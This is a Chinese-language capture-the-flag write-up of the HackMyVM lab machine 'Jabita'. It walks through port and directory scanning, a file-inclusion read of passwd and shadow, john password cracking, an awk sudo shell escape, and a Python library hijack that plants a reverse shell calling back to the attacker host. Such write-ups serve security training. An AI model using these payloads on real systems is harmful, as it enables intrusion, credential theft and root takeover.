0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.34
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.34
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 09:00 CST
Nmap scan report for 172.16.1.34
Host is up (0.00053s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 00b003d392f8a0f95a93207bf80aaada (ECDSA)
|_ 256 ddb4261d0ce738c37a2f07bef8743ebc (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.52 (Ubuntu)
MAC Address: 08:00:27:B9:50:FA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds
开放了 22 (SSH) 和 80 (HTTP) 端口,直接看 Web

网页和源码里都没东西,扫描一下后台看看
┌──(root㉿Kali-VM)-[~]
└─# dirb http://172.16.1.34/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 21 09:01:13 2023
URL_BASE: http://172.16.1.34/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.34/ ----
+ http://172.16.1.34/index.html (CODE:200|SIZE:62)
+ http://172.16.1.34/server-status (CODE:403|SIZE:276)
-----------------
END_TIME: Tue Mar 21 09:01:15 2023
DOWNLOADED: 4612 - FOUND: 2
依旧没东西,换个工具
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.34/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.34/-_23-03-21_09-02-03.txt
Error Log: /root/.dirsearch/logs/errors-23-03-21_09-02-03.log
Target: http://172.16.1.34/
[09:02:03] Starting:
[09:02:04] 403 - 276B - /.ht_wsr.txt
[09:02:04] 403 - 276B - /.htaccess.bak1
[09:02:04] 403 - 276B - /.htaccess.save
[09:02:04] 403 - 276B - /.htaccess.orig
[09:02:04] 403 - 276B - /.htaccess_extra
[09:02:04] 403 - 276B - /.htaccess_sc
[09:02:04] 403 - 276B - /.htaccess_orig
[09:02:04] 403 - 276B - /.htaccessBAK
[09:02:04] 403 - 276B - /.htaccessOLD2
[09:02:04] 403 - 276B - /.htaccess.sample
[09:02:04] 403 - 276B - /.htaccessOLD
[09:02:04] 403 - 276B - /.html
[09:02:04] 403 - 276B - /.htm
[09:02:04] 403 - 276B - /.httr-oauth
[09:02:04] 403 - 276B - /.htpasswd_test
[09:02:04] 403 - 276B - /.htpasswds
[09:02:05] 403 - 276B - /.php
[09:02:18] 200 - 62B - /index.html
[09:02:25] 403 - 276B - /server-status/
[09:02:25] 403 - 276B - /server-status
Task Completed
还是没东西,换个字典
──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.34/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /root/.dirsearch/reports/172.16.1.34/-_23-03-21_09-06-50.txt
Error Log: /root/.dirsearch/logs/errors-23-03-21_09-06-50.log
Target: http://172.16.1.34/
[09:06:50] Starting:
[09:06:54] 301 - 313B - /building -> http://172.16.1.34/building/
扫到一个 /building 目录,打开看看

点击上面的三个超链接会包含进来三个不同的页面,猜测有文件包含漏洞,试试包含 "../../../../../../../../etc/passwd"

成功获得了 passwd,我们把 passwd 和 shadow 都拉出来,然后使用 unshadow 合并
┌──(root㉿Kali-VM)-[~/work]
└─# unshadow ./group.txt ./shadow.txt > john.txt
然后就可以使用 john 破解密码了
┌──(root㉿Kali-VM)-[~/work]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt john.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (crypt, generic crypt(3) [?/64])
Loaded hashes with cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) varying from 0 to 6
Loaded hashes with cost 2 (algorithm specific iterations) varying from 1 to 5000
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
joaninha (jack)
得到了用户 jack 的密码,用 SSH 登录
[C:\~]$ ssh jack@172.16.1.34
Connecting to 172.16.1.34:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-47-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 21 01:22:19 AM UTC 2023
System load: 0.0 Processes: 114
Usage of /: 54.0% of 9.75GB Users logged in: 0
Memory usage: 27% IPv4 address for enp0s3: 172.16.1.34
Swap usage: 0%
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Last login: Mon Sep 5 12:01:58 2022 from 192.163.0.90
/usr/bin/xauth: file /home/jack/.Xauthority does not exist
jack@jabita:~$ id
uid=1001(jack) gid=1001(jack) groups=1001(jack)
jack@jabita:~$ whoami
jack
发现 /home/jack 中并没有 flag,查看一下家目录,发现还有一个 jaba,但我们无法访问
jack@jabita:~$ ls -al /home/
total 16
drwxr-xr-x 4 root root 4096 Sep 1 2022 .
drwxr-xr-x 19 root root 4096 Sep 1 2022 ..
drwxr-x--- 5 jaba jaba 4096 Sep 5 2022 jaba
drwxr-x--- 3 jack jack 4096 Mar 21 01:22 jack
jack@jabita:~$ ls -al /home/jaba
ls: cannot open directory '/home/jaba': Permission denied
看来是要先提权到 jaba 用户了,查看一下我们能运行的 sudo 命令
jack@jabita:~$ sudo -l
Matching Defaults entries for jack on jabita:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, listpw=never
User jack may run the following commands on jabita:
(jaba : jaba) NOPASSWD: /usr/bin/awk
发现我们可以以 jaba 用户运行 awk 命令,查阅 GTFObins,发现 awk 可以用于提权
jack@jabita:~$ sudo -u jaba awk 'BEGIN {system("/bin/sh")}'
$ id
uid=1002(jaba) gid=1002(jaba) groups=1002(jaba)
$ whoami
jaba
$ ls -al ~
total 44
drwxr-x--- 5 jaba jaba 4096 Sep 5 2022 .
drwxr-xr-x 4 root root 4096 Sep 1 2022 ..
-rw-r--r-- 1 jaba jaba 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 jaba jaba 3771 Jan 6 2022 .bashrc
drwx------ 2 jaba jaba 4096 Sep 1 2022 .cache
-rw------- 1 jaba jaba 72 Sep 5 2022 .lesshst
drwxr-xr-x 3 jaba jaba 4096 Sep 1 2022 .local
-rw-r--r-- 1 jaba jaba 807 Jan 6 2022 .profile
-rw------- 1 jaba jaba 122 Sep 5 2022 .python_history
drwx------ 2 jaba jaba 4096 Sep 1 2022 .ssh
-r--r----- 1 jaba jaba 33 Sep 1 2022 user.txt
$ cat ~/user.txt
2e0942f09699435811c1be613cbc7a39
获得了 user.txt,接下来还要提权到 root。继续查看 jaba 用户可以运行的 sudo 命令
$ sudo -l
Matching Defaults entries for jaba on jabita:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, listpw=never
User jaba may run the following commands on jabita:
(root) NOPASSWD: /usr/bin/python3 /usr/bin/clean.py
可以运行 /usr/bin/clean.py 这个 Python 脚本,但是我们并没有权限写入这个文件
$ ls -al /usr/bin/clean.py
-rw-r--r-- 1 root root 26 Sep 5 2022 /usr/bin/clean.py
# /usr/bin/clean.py
import wild
wild.first()
这个 wild 似乎不是现成的 Python 模块,应该是自己定义的。搜索一下其他我们可以写入的文件
$ find / -writable ! -path '/proc*' ! -path '/run*' ! -path '/sys*' ! -path '/dev*' -type f 2>/dev/null
/usr/lib/python3.10/wild.py
/home/jaba/.python_history
/home/jaba/.lesshst
/home/jaba/.cache/motd.legal-displayed
/home/jaba/.bashrc
/home/jaba/.bash_logout
/home/jaba/.profile
/home/jaba/.ssh/id_rsa.pub
/home/jaba/.ssh/known_hosts
/home/jaba/.ssh/id_rsa
发现我们可以写入 /usr/lib/python3.10/wild.py 文件,也就是刚才看到的 wild 库,打开看看
# /usr/lib/python3.10/wild.py
def first():
print('Hello')
我们修改一下 first 方法,写入一个反弹 Shell 的方法
# /usr/lib/python3.10/wild.py
import socket, subprocess, os, pty
def first():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect(("172.16.1.25", 5000));
os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2);
pty.spawn("/bin/bash")
现在以 sudo 运行这个脚本,我们就接收到了反弹过来的 Shell
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.34] 48108
root@jabita:/home/jack# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jabita:/home/jack# whoami
whoami
root
最后获得 root.txt
root@jabita:/home/jack# ls -al ~
ls -al ~
total 48
drwx------ 7 root root 4096 Sep 5 2022 .
drwxr-xr-x 19 root root 4096 Sep 1 2022 ..
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Sep 1 2022 .cache
drwx------ 3 root root 4096 Sep 1 2022 .config
-rw------- 1 root root 20 Sep 1 2022 .lesshst
drwxr-xr-x 3 root root 4096 Sep 1 2022 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 78 Sep 5 2022 .python_history
-rw-r--r-- 1 root root 33 Sep 5 2022 root.txt
drwx------ 3 root root 4096 Sep 1 2022 snap
drwx------ 2 root root 4096 Sep 1 2022 .ssh
root@jabita:/home/jack# cat ~/root.txt
cat ~/root.txt
f4bb4cce1d4ed06fc77ad84ccf70d3fe
0x02 总结
挺有意思的靶机
标签:usr,HMV,09,jack,2022,jaba,root,Jabita From: https://www.cnblogs.com/azwhikaru/p/17247034.html